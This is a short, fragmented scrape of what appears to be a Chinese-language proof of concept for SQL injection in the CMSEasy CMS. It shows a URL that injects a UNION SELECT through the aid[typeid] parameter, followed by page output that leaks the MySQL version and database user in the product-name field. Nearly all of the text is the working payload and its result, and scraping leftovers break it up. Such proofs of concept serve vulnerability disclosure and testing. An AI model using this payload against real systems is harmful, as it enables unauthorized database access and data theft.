 URL
http://localhost/cmseasy/uploads/index.php?case=archive&act=orders&aid[typeid
%60%3d1%20UNION%20SELECT@`typeid`,2,4,concat(version(),user()),5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55
URL
,56,57,58 from cmseasy_archive ORDER BY 1%23]=10
te
Enable Post data Enable Referrer
在线支付
产品名称： 5.1.28-rc-communityroot@localhost
产品价格： 35 元
订购数量： 1 可填写1至多个整数的数量。
订购总价：